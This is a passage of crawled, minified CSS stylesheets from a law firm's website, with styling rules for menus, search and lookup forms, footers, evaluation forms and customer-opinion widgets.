verflow:hidden;display:inline-block;}#skypedetectionswf,#dp_swf_engine{visibility:hidden;height:0!important;}html,body{position:relative;height:100%;}body{margin:0;padding:0;font:12px Arial;color:#333;min-width:1000px;background:url(/cms/display/cs/bg_body.png) repeat-x;}#fadePopup{display:none;top:0;left:0;width:100%;height:100%;background:#666;position:fixed;z-index:1001;-moz-opacity:.3;opacity:.30;filter:alpha(opacity=30);}#lightPopup{display:none;position:fixed;top:50px;left:0;z-index:9999;padding:3px;border-radius:3px;box-shadow:0 0 3px #b2b2b2;}#lightPopupContent{width:800px;min-height:50px;max-height:500px;overflow:auto;padding:10px;background:#fff;text-align:justify;}#lightPopup .btClosePopup{width:32px;height:32px;display:inline-block;cursor:pointer;position:absolute;top:-12px;right:-12px;background:url(/cms/display/cs/pic/btClose.png.ashx) no-repeat;}#lightPopup img{max-width:800px;}.PageContentBorder{width:100%;margin-top:11px;}.PageContentDetail{background:#f3f3f3 url(/cms/display/cs/pic/PageContentRpyCenter.png.ashx) repeat-y center;border-radius:3px;min-height:444px;margin-top:8px;}.PageContentDetailTop{height:36px;border-bottom:solid 1px #d7d7d7;}.PageContentDetailLeft{float:left;width:72.5%;}.PageContentDetailRight{float:right;width:24.05%;padding-right:1%;padding-top:13px;}#PageContent{width:980px;margin:auto;}#PageContent_Left{width:200px;float:left;}#pagecontent_Right{width:770px;float:right;}#LookUp{padding:20px 21px 20px 22px;}#btnLookUp{background:url(/cms/display/cs/bg_btnLookUp.png);color:#fff;text-align:center;padding-top:11px;padding-bottom:11px;font-size:18px;border-radius:10px;cursor:pointer;}#News .WrapperNews{border-bottom:1px solid #e1dfd8;padding:0 10px;}#News .WrapperNews .News{height:64px;position:relative;margin-top:10px;}#News .WrapperNews .News .ImagesNews{position:absolute;left:0;border:1px solid #e5e5e5;}#News .WrapperNews .News .ImagesNews img{height:52px;width:71px;}#News .WrapperNews .News .ContentNews{height:52px;width:125px;position:absolute;right:0;}#News .WrapperNews .News .ContentNews a{color:#333;}#Adv_1{margin-top:10px;}#Adv_1 img{width:230px;height:80px;border-radius:13px;}.L_Top{width:98%;height:21px;border-bottom:1px solid #edd7c4;padding:0 0 10px 0;margin:auto;}#PurdahLookUp{width:100%;height:100%;position:fixed;background-color:rgba(50,50,50,0.7);z-index:9;display:none;}#CloseLookUp{height:25px;width:25px;background:url(/cms/display/cs/btn_CloseLookUp.png);position:absolute;top:-10px;right:-10px;cursor:pointer;}#WrapperLookUp{width:668px;background:#fff;margin:40px auto;border-radius:5px;padding:10px;position:relative;}#ContentLookUp{background:#fff;border:1px solid #e0e0e0;border-radius:5px;padding:10px;}#ContentLookUp .inputFormLookUp{text-align:center;margin-top:10px;}#ContentLookUp .inputFormLookUp input[type=text]{border:1px solid #c5c5c5;border-radius:3px;padding:4px 10px;margin-top:10px;}#ContentLookUp .inputFormLookUp input[type=text]:focus{outline:none;}#ContentLookUp .LookUp{text-align:center;font-size:20px;color:#f00;}#ContentLookUp .WrapperInputFormLookUp{height:165px;}#ContentLookUpLeft{width:230px;float:left;}#ContentLookUpLeft .inputFormLookUp input[type=text]{width:191px;}#ContentLookUp .inputFormLookUp #txtNameCore,#ContentLookUp .inputFormLookUp #txtSBD{width:350px;}#ContentLookUpRight{width:400px;float:right;border-left:1px solid #e8e4e4;padding-left:5px;}.Note{color:#c00;}.WrapperbuttonLookUp{margin-top:15px;padding-left:12px;}.WrapperbuttonLookUp .buttonLookUp{background:#f76d62;color:#fff;padding:5px 18px;border-radius:5px;margin-top:10px;font-weight:bold;cursor:pointer;}.WrapperbuttonLookUp .buttonLookUp:hover{background:#f72d1d;}#FormResultSBD{width:212px;border-collapse:collapse;}#FormResultSBD tr,#FormResultCore tr{height:30px;border:1px solid #ebebeb;}#FormResultSBD .Info td{border:1px solid #ebebeb;padding-left:10px;}#FormResultCore .Info td{border:1px solid #ebebeb;}#FormResultSBD .RowTitle{text-align:center;color:#f00;font-weight:bold;text-transform:uppercase;}#FormResultSBD .Info{font-weight:bold;border:1px solid #ebebeb;}#FormResultCore{width:357px;margin-left:16px;border-collapse:collapse;}#FormResultCore .Info{border:1px solid #ebebeb;font-size:11px;}#FormResultCore .Info .talct,#FormResultCore .Info .talct td{text-align:center;}#SubWrapperHeader{background:url(/cms/display/cs/bg_BodySub.png) repeat-x;}.bgooo{background:none;height:56px;position:absolute;top:-5px;width:730px;z-index:1;}#AdmHeader #AdmControlsHeaderTopMenu{white-space:nowrap;}#AdmRoad{white-space:nowrap;}.BArMenu{white-space:nowrap;}.PositionLeftControl{white-space:nowrap;}#CommonHeader{height:120px;width:980px;position:relative;margin:auto;z-index:3;}#WrapperHeaderHome{background:url(/cms/Display/CommonControls/CommonHeader/bg_head.png.ashx) no-repeat center center;background-size:100% 100%;}#AdvLogo{position:absolute;z-index:9;top:10px;left:0;}#AdvLogo img{width:111px;height:100px;}#CommonLanguage{position:absolute;z-index:1;top:25px;right:10px;color:#fff;font:bold 12px/18px 'Arial';}#CommonLanguage .FormatFlatLang{display:block;float:left;}#CommonLanguage a{color:#fff;white-space:nowrap;}#CommonLanguage .slv{color:#fff;padding:0 15px;float:left;}#CommonLanguage .slv:last-child{color:#2a6121;padding:0;}#CommonSearchBox{width:174px;height:29px;position:absolute;z-index:1;top:5px;left:0;border:1px solid #214d1a;background:#306c38;border-radius:3px;}#CommonSearchBox .lbtSearch{background:url(/cms/Display/CommonControls/CommonSearchBox/btn_Search.png) no-repeat;padding:6px 15px;border-radius:3px;color:#fff;font-weight:bold;text-transform:uppercase;cursor:pointer;}#CommonSearchBox .tb{width:130px;height:23px;padding:2px 0 2px 5px;font-size:11px;border:none;background:#306c38;color:#beccc0;}#CommonSearchBox a.btok{width:25px;height:25px;display:inline-block;border:0;background:none;cursor:pointer;padding:0;margin:0;}#CommonSearchBox .pttb{padding:1px;}@media screen and(-webkit-min-device-pixel-ratio:0){#CommonSearchBox .pttb{padding-top:5px;overflow:hidden;}}#CommonMenuMain{height:40px;float:left;}#CommonMenuMain .litop{float:left;}#CommonMenuMain a.top{display:inline-block;padding:0 15px;position:relative;text-transform:uppercase;z-index:1;font:bold 12px/30px 'SegoeUISemiBold';color:#fff;margin:5px 0;}#CommonMenuMain a.current,#CommonMenuMain .litop:hover a.top,#CommonMenuMain a.top:hover{background:#438e37;border-radius:4px;}#CommonMenuMain .ddsmoothmenu-v ul{list-style-type:none;margin:0;padding:0;}#CommonMenuMain .ddsmoothmenu-v ul li{display:inline-block;position:relative;}#CommonMenuMain .ddsmoothmenu-v ul li a{display:inline-block;overflow:auto;white-space:nowrap;}#CommonMenuMain .ddsmoothmenu-v ul li ul{background:rgba(42,97,33,0.95);position:absolute;top:30px;visibility:hidden;width:230px!important;border-radius:4px;z-index:10000;padding:4px;}#CommonMenuMain .ddsmoothmenu-v ul li ul li{border-bottom:solid 1px #3e7132;display:block;padding:6px 10px;text-align:left;font:bold 12px 'Arial';}#CommonMenuMain .ddsmoothmenu-v ul li ul li:hover{background:#2a6121;}#CommonMenuMain .ddsmoothmenu-v ul li ul li a{color:#fff;display:block;white-space:nowrap;}#CommonMenuMain a.subitem span{background:url(/cms/Display/CommonControls/CommonMenuMain/dot.png) no-repeat 2px 4px;display:inline-block;padding-left:15px;}/* Holly Hack for IE \*/ #CommonMenuMain .ddsmoothmenu-v ul li ul{height:0\9;}/* End */ .downarrowclass{display:none;}.rightarrowclass{display:none;}#WrapperHeaderHome #MenuHeader{background:#2a6121;}#MenuHeader #WrapperMenu{width:980px;height:40px;margin:auto;position:relative;}#WrapperMenu #Search_Language{width:245px;height:40px;position:relative;}#LinkWebsite{float:left;}#LinkWebsite .ddlselect{background:url(/cms/Display/CommonControls/LinkWebsite/bg_LinkWebsite.png) no-repeat;color:#333;float:left;height:15px;overflow:hidden;width:200px;padding:8px;}#LinkWebsite .ddlitem{cursor:pointer;height:31px;margin-left:-215px;opacity:0;position:absolute;width:200px;}#RegisterReceiveNews{height:56px;background:#013c0d;-ms-border-radius:3px;border-radius:3px;text-align:center;padding:17px 0;}#RegisterReceiveNews .pemail{color:#fff;font-weight:bold;}#RegisterReceiveNews .pttb{padding:1px;background:#007418;width:186px;margin:14px auto;-ms-border-radius:3px;border-radius:3px;}#RegisterReceiveNews .tb{width:132px;height:21px;padding:4px 10px;font:12px Arial;border:none;background:#007418;color:#fff;}#RegisterReceiveNews .lbtSearch{background:url(/cms/Display/CommonControls/RegisterReceiveNews/icon_email.png) no-repeat center center;padding:6px 15px;-ms-border-radius:2px;border-radius:2px;color:#fff;font-weight:bold;text-transform:uppercase;cursor:pointer;}#DownloadBrochure{-ms-border-radius:3px;border-radius:3px;overflow:hidden;}#DownloadBrochure img{width:200px;height:71px;margin-bottom:10px;}#CommonSlidePartner{display:block;position:relative;padding:0;}#CommonSlidePartner #mycarouselImg{width:913px!important;height:80px;position:relative;margin:0 auto;}#CommonSlidePartner #mycarouselImg li{list-style:none;margin:0 27px 0 27px;}#CommonSlidePartner #mycarouselImg li img{width:74px;height:66px;}#CommonSlidePartner .btnPre{position:absolute;left:0;top:65px;cursor:pointer;}#CommonSlidePartner .btnNext{position:absolute;right:0;top:65px;cursor:pointer;}#CommonSlidePartner .pLeftBtn{width:15px;height:20px;background:url(/cms/Display/CommonControls/CommonSlidePartner/left.png.ashx) no-repeat;}#CommonSlidePartner .pRightBtn{width:15px;height:20px;background:url(/cms/Display/CommonControls/CommonSlidePartner/right.png.ashx) no-repeat;}#CommonSlidePartner .pTitle{position:absolute;min-width:955px;height:29px;font:bold 12px/25px Arial;text-transform:uppercase;top:0;color:#d9241b;background:url(/cms/Display/CommonControls/CommonSlidePartner/bgtitle.png) no-repeat left;}#CommonSlidePartner .pTitle a{color:#fff;}#CommonSlidePartner #TopPartners{font:17px "SegoeUISemiBold";color:#b40000;text-transform:uppercase;padding:10px 0;background:url(/cms/Display/CommonControls/CommonSlidePartner/bg_TopPartner.png) 0 27px repeat-x;}#CommonSlidePartner #TopPartners span{background:#fff;}#CommonFooter{background:#2a6121;}#WrapperFooter{width:980px;margin:auto;color:#fff;}#WrapperFooter #left{float:left;}#WrapperFooter #right{float:right;padding:20px 0 10px 0;width:300px;}#WrapperFooter #VisitorStatistics{padding:9px 34px;background:url(/cms/Display/CommonControls/CommonFooter/bg_VisitorStatistics.png) no-repeat;float:right;}#WrapperFooter #Social_Network img{margin-left:3px;float:right;}#WrapperFooter #Social_Network{margin-top:8px;}#WrapperFooter #DesignedBy{margin-top:13px;color:#a6b6bb;}#WrapperFooter #left .title{display:block;font:bold 14px/24px 'Arial';color:#fff;}#WrapperFooter #left .address{display:block;font:normal 12px/24px 'Arial';color:#fff;background:url(/cms/Display/CommonControls/CommonFooter/address.png.ashx) no-repeat left top 5px;padding-left:18px;}#WrapperFooter #left .phone{display:block;font:normal 12px/24px 'Arial';color:#fff;background:url(/cms/Display/CommonControls/CommonFooter/phone.png.ashx) no-repeat left top 5px;padding-left:18px;}#WrapperFooter #left .website{display:block;font:normal 12px/24px 'Arial';color:#fff;background:url(/cms/Display/CommonControls/CommonFooter/web.png.ashx) no-repeat left top 5px;padding-left:18px;}#WrapperFooter #left .banquyen{display:block;font:normal 12px/24px 'Arial';color:#fff;}#officeinfo{padding:16px 0 0 0;}#officeinfoContent #Images{float:left;}#officeinfoContent #Images img{height:103px;width:75px;}#officeinfoContent #Content{margin-top:0;}#officeinfoContent #Content ul{list-style:none;margin:-8px -40px;}#officeinfoContent #Content ul li{line-height:25px;}#officeinfoContent #Content ul li img{margin-right:10px;}#InfoTitle{font-size:14px;color:#e60011;font-weight:bold;}#CommonStatus{line-height:20px;color:#000;font-size:11px;width:143px;}#CommonStatus span{float:right;}#CommonVideo{background:#000;}#slider1{position:relative;}#slider1 .prev{top:-31px;right:31px;background:url(/cms/Display/HomePage/Controls/CustommerOpinion/bg_l.png) no-repeat;}#slider1 .next{right:10px;top:-31px;background:url(/cms/Display/HomePage/Controls/CustommerOpinion/bg_r.png) no-repeat;}#slider1 .viewport{height:170px;overflow:hidden;position:relative;}#slider1 .buttons{display:block;position:absolute;width:11px;height:20px;cursor:pointer;}#slider1 .disable{visibility:hidden;}#slider1 .overview{list-style:none;position:absolute;padding:0;margin:0;}#slider1 .overview li{float:left;margin:0 20px 0 0;width:365px;}#CommonShareDetail{height:20px;border-top:solid 1px #f2f2f2;background:#fafafa;padding:5px 10px;position:relative;margin:0 10px;}#CommonShareDetail a{font:11px/22px Tahoma;color:#aaa;display:inline-block;padding-left:15px;white-space:nowrap;}#CommonShareDetail a:hover{color:#2a6121;}#CommonShareDetail a.prev{background:url(/cms/Display/CommonControls/CommonShareDetail/prev.gif.ashx) no-repeat 0 8px;}#CommonShareDetail a.top{background:url(/cms/Display/CommonControls/CommonShareDetail/top.gif.ashx) no-repeat 0 6px;padding-right:20px;}#CommonShareDetail a.email{background:url(/cms/Display/CommonControls/CommonShareDetail/email.gif.ashx) no-repeat 0 8px;padding-right:20px;}#CommonShareDetail a.email span{display:none;}#CommonShareDetail a.print{background:url(/cms/Display/CommonControls/CommonShareDetail/print.gif.ashx) no-repeat 0 6px;}#CommonShareToSocial{padding-top:2px;}#CommonShareToSocial .item{float:right;width:25px;height:20px;}#CommonAddthisButtonCount .cot1{float:right;width:96px;}#CommonAddthisButtonCount .cot2{float:right;width:70px;}#CommonAddthisButtonCount .cot3{float:right;width:90px;}#CommonAddthisButtonCount .text{float:right;font:bold 12px/22px Arial;padding-right:15px;}#RequestService{height:49px;background:#013c0d;border-radius:3px;width:230px;}#SearchIndex{margin:0 6px;}#SearchIndex .tab_org{position:relative;width:750px;}#SearchIndex .currentPage{background:#2a6121;padding:5px 10px;margin:2px;color:#fff;}#SearchIndex .moreBtn{background:#c5c5c5;padding:5px 10px;margin:2px;color:#fff;}#SearchIndex .tab_r_blue{position:absolute;top:0;right:-5px;height:35px;width:5px;}#SearchIndex .tab_l_blue{position:absolute;}#SearchIndex .tab_l_blue a{font:bold 12px Arial;color:#fff;display:block;line-height:30px;padding-left:20px;text-transform:uppercase;}#SearchIndex .tab_org a.ttlHome{font:bold 12px Arial;color:#fff;display:block;line-height:30px;padding-left:12px;float:left;}#SearchIndex .tab_org a.ttlGroup{font:bold 12px Arial;color:#fff;display:block;line-height:30px;float:left;}#SearchIndex .tab_org .ttlCate{font:bold 12px Arial;color:#fff;display:block;line-height:30px;float:left;}#SearchIndex .ArrowRoad{background:url(/cms/Display/Search/Controls/SearchIndex/ArrowRoad.png.ashx) center 13px no-repeat;height:30px;width:37px;display:block;float:left;}#SearchIndex .bControl{border:solid 1px #eaeaea;}#SearchIndex .FormatContainBoxSearch{background-color:#f1f1f1;}#SearchIndex .SizeContainBoxSearch{width:980px;}#SearchIndex .FlTbSearch{float:left;width:370px;}#SearchIndex .CssTbKeySearch{width:360px;height:24px;}#SearchIndex .FlddlSearch{float:left;width:170px;}#SearchIndex .CssDdlCateSearch{width:160px;height:30px;line-height:30px;padding-top:6px;}#SearchIndex .FlBtnSearch{float:left;width:100px;}#SearchIndex a.BtnSearch{display:block;background:url(/cms/Display/Search/Controls/SearchIndex/BtnSearch.png) no-repeat;width:74px;height:29px;text-decoration:none;}#SearchIndex a.BtnSearch:hover{background:url(/cms/Display/Search/Controls/SearchIndex/BtnSearchHover.png) no-repeat;width:76px;height:31px;}#SearchIndex .MesResult{font:12px Tahoma;color:#444;padding-top:15px;padding-bottom:15px;}#SearchIndex .SpaceAllResult{background-color:#dedede;height:1px;}#SearchIndex a.TitleItem{color:#000;font-size:14px;}#SearchIndex a.TitleItem:hover{color:#2a6121;}#SearchIndex .LinkItem{font:normal 12px Tahoma;color:#093;display:block;}#SearchIndex .DescItem{font:normal 12px Tahoma;color:#222;text-align:justify;}#SearchIndex .TextFooter{font:normal 12px Arial;color:#444;line-height:20px;}#SearchIndex .PriceItem{font:bold 12px Arial;color:#cf0000;}#SearchIndex .TxtNormal{font:normal 12px Arial;padding-bottom:10px;}#SearchIndex .khungAnh{float:left;width:100px;height:60px;margin-right:10px;padding:3px;border:1px solid #e1e1e1;clear:both;background:#f9f9f9;}#SearchIndex .khungAnh .khungAnhCrop,#SearchIndex .khungAnh .khungAnhCrop img{width:100px;height:60px;}#SearchIndex .boxItem{margin-bottom:15px;overflow:hidden;}#SearchIndex .roads{position:relative;z-index:1;overflow:hidden;}#SearchIndex .road{height:29px;padding-left:20px;}#SearchIndex .road a.lv1{font:14px/27px Times New Roman;color:#333;line-height:29px;}#SearchIndex a.arrow{padding-left:22px;background:url(/cms/Display/Search/Controls/SearchIndex/arrowr.gif.ashx) no-repeat 8px 6px;}#SearchIndex .road a.lv1:hover{color:#e80065;}#SearchIndex .hoa{background:url(/cms/Display/Search/Controls/SearchIndex/undertitle.jpg) no-repeat;height:40px;margin-left:50px;}#SearchIndex .color{color:#df357e!important;}#SubSearchRoad .road{padding-left:10px;padding-top:7px;}#SubSearchRoad .road a{font-size:12px;}#SubSearchRoad .road a.lv1{color:#404040;font-weight:bold;}#SubSearchRoad a.arrow{padding-left:20px;background:url(/cms/Display/Search/SubControls/SubSearchRoad/arrowRoad.png.ashx) no-repeat 8px 4px;}#SubSearchRoad a.lv1:hover{color:#2a6121;}#SubSearchRoad h1{font-size:inherit;font-weight:inherit;margin:0;padding:0;display:inline-block;}#SearchLoadControl{border:1px solid #ddd;border-radius:4px;}#HotLine_Advice{background:#608f97;-ms-border-radius:12px 12px 3px 3px;border-radius:12px 12px 3px 3px;}#HotLine_Advice #Advice{height:69px;background:#fff url(/cms/Display/HomePage/Controls/HotLine_Advice/bg_Advice.png) center;-ms-border-radius:10px;border-radius:10px;position:relative;}#HotLine_Advice #ContentAdvice{color:#f00;font-weight:bold;position:absolute;left:0;bottom:0;padding:3px 15px;}#HotLine_Advice #Hotline{color:#fff;background:url(/cms/Display/HomePage/Controls/HotLine_Advice/bg_Hotline.png) no-repeat;height:47px;width:200px;margin:4px auto;font-family:"SegoeUISemiBold";font-style:italic;font-size:25px;position:relative;}#HotLine_Advice #Hotline span{position:absolute;bottom:0;right:10px;}#HotLine_Advice #AdviceOnline{width:210px;margin:auto;padding-bottom:1px;}#HotLine_Advice #AdviceOnline .Item{width:180px;height:19px;margin:7px auto;}#HotLine_Advice #AdviceOnline .AdviceName{margin:2px auto;width:107px;overflow:hidden;height:16px;color:#fff;font-weight:bold;}#CommonLanguageContent{padding:5px 4px;position:absolute;right:0;top:4px;z-index:1;}#CommonLanguageContent .FormatFlatLang{display:block;float:left;}#CommonLanguageContent .FormatFlatLang img{height:15px;margin:4px;width:22px;}#SubNewFileLibraryRight{width:228px;border:#efefef;border-radius:4px;min-height:300px;background:#f8f8f8;}#SubNewFileLibraryRight .title{padding-left:18px;text-transform:uppercase;display:block;min-height:30px;border-bottom:1px solid #91ac8c;background:url(/cms/Display/FileLibrary/SubControls/SubNewFileLibraryRight/ten.png.ashx) no-repeat left 9px center;font:bold 12px/35px 'Arial';color:#2a6121;}#SubNewFileLibraryRight .item{margin:0 9px;padding:5px 5px 5px 10px;display:block;background:url(/cms/Display/FileLibrary/SubControls/SubNewFileLibraryRight/icon.png.ashx) no-repeat left top 12px;font:bold 12px/18px 'Arial';color:#2a6121;}.sf-vertical{width:200px;}.sf-vertical ul{left:100%;top:0;}.sf-vertical>li{float:none;}.sf-vertical li{width:100%;}.sf-vertical.sf-arrows>li>.sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.5);}.sf-vertical.sf-arrows li>.sf-with-ul:focus:after,.sf-vertical.sf-arrows li:hover>.sf-with-ul:after,.sf-vertical.sf-arrows .sfHover>.sf-with-ul:after{border-left-color:white;}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none;}.sf-menu li{position:relative;}.sf-menu ul{position:absolute;display:none;z-index:99;}.sf-menu>li{float:left;}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block;}.sf-menu a{display:block;position:relative;}.sf-menu ul ul{top:0;left:100%;}.sf-menu{float:left;margin-bottom:1em;border-radius:3px;}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em;}.sf-menu a{color:#fff;border-bottom:1px solid #0f4d58;border-top:1px solid #2e8393;padding:9px 18px;text-decoration:none;zoom:1;}.sf-menu li{background:#1c5f6b;white-space:nowrap;font-weight:bold;*white-space:normal;-webkit-transition:background .2s;transition:background .2s;}.sf-menu ul li{background:#326e78;background:rgba(50,110,120,0.9);}.sf-menu li:hover,.sf-menu li.sfHover{background:#2b7b8a;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em;}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,.5);}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:white;}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.5);}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:white;}#SubFileLibraryLeft{width:198px;border:#efefef;border-radius:4px;min-height:300px;background:#f8f8f8;}#SubFileLibraryLeft .title{padding-left:18px;text-transform:uppercase;display:block;min-height:30px;border-bottom:1px solid #91ac8c;background:url(/cms/Display/FileLibrary/SubControls/SubFileLibraryLeft/ten.png.ashx) no-repeat left 9px center;font:bold 12px/35px 'Arial';color:#2a6121;}#SubFileLibraryLeft .item{margin:0 9px;padding:5px 5px 5px 10px;display:block;background:url(/cms/Display/FileLibrary/SubControls/SubFileLibraryLeft/icon.png.ashx) no-repeat left top 12px;font:bold 12px/18px 'Arial';color:#2a6121;}#CommonMenuLeft .sf-menu a{background:url(/cms/Display/CommonControls/CommonMenuLeft/icon_MenuVertical.png) 9px 13px no-repeat;}.tinyscrollbar{position:relative;z-index:1;}.tinyscrollbar .viewport{width:100%;height:256px;overflow:hidden;position:relative;}.tinyscrollbar .overview{list-style:none;position:absolute;left:0;top:0;padding:0;margin:0;width:100%;}.tinyscrollbar .scrollbar{position:absolute;right:0;text-align:center;top:50px;width:18px;z-index:2147483647;}.tinyscrollbar .overview,.tinyscrollbar .scrollbar{-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.tinyscrollbar .track{display:inline-block;height:530px;width:12px;position:relative;}.tinyscrollbar .thumb{background:url(/cms/Display/js/tinyscrollbar-2.0.0/css/sao.png) no-repeat center 12px;border-radius:3px;height:20px;width:100%;cursor:pointer;overflow:hidden;position:absolute;top:0;left:1px;}.tinyscrollbar .disable{display:none;}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;}.tinyscrollbar .track .top{width:12px;height:7px;position:absolute;z-index:1;top:-6px;left:50%;margin-left:-4px;}.tinyscrollbar .track .bottom{width:7px;height:7px;position:absolute;z-index:1;bottom:-6px;left:50%;margin-left:-4px;}.tinyscrollbar:hover .track{width:12px;}.tinyscrollbar:hover .thumb{border-radius:10px;}#AdvBanner{position:absolute;z-index:1;top:0;left:0;}#AdvBanner img{width:980px;height:120px;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/ResourceHandler.ashx?keys=h41.h42.h43
body_size: 719
content:
#EvaluationFormsLoadControls{border:1px solid #ddd;border-radius:5px;}#SubEvaluationFormsRoad .road{padding-left:10px;padding-top:7px;}#SubEvaluationFormsRoad .road a.lv1{color:#333;font-weight:bold;}#SubEvaluationFormsRoad a.arrow{padding-left:20px;background:url(/cms/Display/EvaluationForms/SubControls/SubEvaluationFormsRoad/arrowRoad.png.ashx) no-repeat 8px 4px;}#SubEvaluationFormsRoad a.lv1:hover{color:#005aae;}#SubEvaluationFormsRoad h1{font-size:inherit;font-weight:inherit;margin:0;padding:0;display:inline-block;}#EvaluationFormsIndex{margin:16px 72px;}#EvaluationFormsIndex .tip{text-align:center;margin-bottom:25px;}#EvaluationFormsIndex .tip span{font-size:15px;font-weight:bold;text-transform:uppercase;color:#555;}#EvaluationFormsIndex .cot1{float:left;width:128px;padding-top:5px;font-weight:bold;}#EvaluationFormsIndex .cred{float:right;padding-right:5px;}#EvaluationFormsIndex #tbox{position:absolute;padding-left:7px;}#EvaluationFormsIndex #txtPhone{width:189px;}#EvaluationFormsIndex #txtEmail{width:189px;}#EvaluationFormsIndex input[type=text]:focus,#EvaluationFormsIndex textarea:focus{border:1px solid #da5e5e;outline:none;}#EvaluationFormsIndex input[type=text],#EvaluationFormsIndex textarea{border:solid 1px #e2e2e2;background:#f4f4f4;padding:7px 5px;width:481px;font:normal12pxArial;resize:none;border-radius:3px;}#EvaluationFormsIndex .btsend,#EvaluationFormsIndex a.btnCal{padding:5px 15px;font-weight:bold;background:#cecece;border-radius:5px;color:#555;text-transform:uppercase;cursor:pointer;}#EvaluationFormsIndex .btsend:hover,#EvaluationFormsIndex a.btnCal:hover{color:#fff;background:#1c5f6b;}#EvaluationFormsIndex .pb10{color:#008ce0;font-size:15px;margin-top:10px;font-weight:bold;text-transform:uppercase;}#EvaluationFormsIndex #Captcha{float:left;}#EvaluationFormsIndex #Send{float:left;margin-top:8px;}#EvaluationFormsIndex #txtCaptcha{width:61px;margin-left:8px;}#EvaluationFormsIndex a.reloadCaptcha{width:30px;height:30px;display:inline-block;background:url(/cms/Display/EvaluationForms/Controls/EvaluationFormsIndex/btn_Reload.png) no-repeat center;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/ResourceHandler.ashx?keys=h53.h54.h55.h56.h57
body_size: 1029
content:
#CustommerOpinionLoadControls{border:1px solid #ddd;border-radius:4px;}#SubCustommerOpinionRoad .road{padding-top:9px;}#SubCustommerOpinionRoad .road a.lv1{color:#333;font-weight:bold;}#SubCustommerOpinionRoad a.arrow{padding-left:20px;background:url(/cms/Display/CustommerOpinion/SubControls/SubCustommerOpinionRoad/arrowRoad.png.ashx) no-repeat 8px 4px;}#SubCustommerOpinionRoad a.lv1:hover{color:#ff002b;}#SubCustommerOpinionRoad h1{font-size:inherit;font-weight:inherit;margin:0;padding:0;display:inline-block;}#CustommerOpinionCategory .ItemsCustommerOpinionCategory{height:117px;margin:17px 12px;}#CustommerOpinionCategory .WrapperOpinion{position:relative;}#CustommerOpinionCategory .Frame{background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionCategory/Wrapper_ImagesCustommer.png) no-repeat;width:113px;height:96px;margin:7px 0;padding:5px 4px;position:absolute;}#CustommerOpinionCategory .Images{width:82px;height:88px;border-radius:64px;overflow:hidden;}#CustommerOpinionCategory .Images img{width:90px;height:90px;}#CustommerOpinionCategory .ContentOpinion{position:absolute;left:113px;}#CustommerOpinionCategory .Row{width:7px;height:13px;background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionCategory/icon_Row.png) no-repeat;position:absolute;z-index:1;margin:47px 0;}#CustommerOpinionCategory .Opinion{width:627px;height:115px;background:#fff;position:absolute;left:6px;border:1px solid #dddcdc;}#CustommerOpinionCategory .Opinion a,#CustommerOpinionCategory .Opinion p{font-weight:bold;color:#00a4b8;margin:8px 5px;}#CustommerOpinionCategory .Opinion .Span{margin:10px;text-align:justify;}#CustommerOpinionCategory .pagging{font:12px Arial;color:#222;padding-bottom:30px;padding-right:20px;padding-top:22px;}#CustommerOpinionCategory .textpagging{float:right;color:#757575;font-style:italic;padding-top:5px;}#CustommerOpinionCategory .truoc{font:bold 12px Arial;padding:6px 10px;line-height:20px;margin:2px;background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionCategory/truoc.png.ashx) no-repeat center;}#CustommerOpinionCategory .sau{font:bold 12px Arial;padding:6px 44px;line-height:20px;margin:2px;background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionCategory/sau.png.ashx) no-repeat center;}#CustommerOpinionCategory .dau{display:none;}#CustommerOpinionCategory .cuoi{display:none;}#CustommerOpinionCategory .hientai{font:12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:3px;color:#fff;background:#f00;}#CustommerOpinionCategory .trangkhac{font:12px Arial;text-align:center;width:25px;display:inline-block;line-height:24px;margin:2px;color:#252525;background:#f2f2f2;border:1px solid #ddd;}#CustommerOpinionDetail .ItemsCustommerOpinionCategory{height:117px;margin:17px 12px;}#CustommerOpinionDetail .WrapperOpinion{position:relative;}#CustommerOpinionDetail .Frame{background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionDetail/Wrapper_ImagesCustommer.png) no-repeat;width:113px;height:96px;margin:7px 0;padding:5px 4px;position:absolute;}#CustommerOpinionDetail .Images{width:82px;height:88px;border-radius:64px;overflow:hidden;}#CustommerOpinionDetail .Images img{width:90px;height:90px;}#CustommerOpinionDetail .ContentOpinion{position:absolute;left:113px;}#CustommerOpinionDetail .Row{width:7px;height:13px;background:url(/cms/Display/CustommerOpinion/Controls/CustommerOpinionDetail/icon_Row.png) no-repeat;position:absolute;z-index:1;margin:47px 0;}#CustommerOpinionDetail .Opinion{width:627px;background:#fff;position:absolute;left:6px;border:1px solid #dddcdc;min-height:120px;}#CustommerOpinionDetail .Opinion a,#CustommerOpinionDetail .Opinion p{font-weight:bold;color:#00a4b8;margin:8px 5px;}#CustommerOpinionDetail .Opinion .Span{margin:10px;text-align:justify;}#SubCustommerOpinionOtherItem{margin-bottom:10px;margin-top:15px;padding:0 20px 0 